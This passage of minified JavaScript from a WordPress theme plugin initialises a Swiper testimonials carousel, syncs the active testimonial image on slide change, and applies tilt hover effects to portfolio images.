t=q(this),e=t.find(".qodef-m-testimonials-swiper"),o=void 0!==p.data("options")?p.data("options"):{},i=void 0!==o.spaceBetween&&""!==o.spaceBetween?o.spaceBetween:0,n=void 0!==o.slidesPerView&&""!==o.slidesPerView?parseInt(o.slidesPerView,10):1,a=void 0!==o.centeredSlides&&""!==o.centeredSlides&&o.centeredSlides,d=void 0===o.loop||""===o.loop||o.loop,r=void 0===o.autoplay||""===o.autoplay||o.autoplay,s=void 0!==o.speed&&""!==o.speed?parseInt(o.speed,10):5e3,l=void 0!==o.speedAnimation&&""!==o.speedAnimation?parseInt(o.speedAnimation,10):800,c=void 0!==o.outsideNavigation&&"yes"===o.outsideNavigation,f=c?".swiper-button-next-"+o.unique:p.find(".swiper-button-next"),c=c?".swiper-button-prev-"+o.unique:p.find(".swiper-button-prev"),o=p.find(".swiper-pagination");new Swiper(e,{slidesPerView:n,centeredSlides:a,spaceBetween:i,autoplay:!1,loop:d,speed:l,navigation:{nextEl:f,prevEl:c},pagination:{el:o,type:"bullets",clickable:!0},on:{slideChange:function(){setTimeout(function(){h()},100)}}});var u,h=function(){var e=t.find(".swiper-slide-active, .swiper-slide-duplicate-active").data("slide-index"),o=q(".qodef-testimonial-image.active"),e=q(".qodef-testimonial-image[data-slide-index="+e+"]");o.removeClass("active"),e.addClass("active")};u=t.find(".swiper-slide-active").data("slide-index"),q(".qodef-testimonial-image[data-slide-index="+u+"]").addClass("active")})}};qodefCore.shortcodes.stal_core_testimonials_list.qodefTestimonials=e}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()}),o(document).on("stal_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=o(".qodef-hover-animation--tilt");e.length&&e.each(function(){o(this).find("article .qodef-e-media-image").each(function(){o(this).tilt({maxTilt:25,perspective:1600,scale:1,easing:"cubic-bezier(.03,.98,.52,.99)",transition:!0,speed:300,glare:!0,maxGlare:.2})})})}};qodefCore.shortcodes.stal_core_portfolio_list.qodefTilt=e}(jQuery);